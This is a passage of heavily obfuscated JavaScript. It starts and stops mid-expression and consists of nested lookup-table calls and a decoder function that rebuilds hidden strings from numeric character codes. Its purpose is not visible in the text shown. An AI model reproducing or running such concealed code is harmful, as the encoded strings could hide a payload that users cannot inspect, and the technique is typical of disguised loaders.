(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-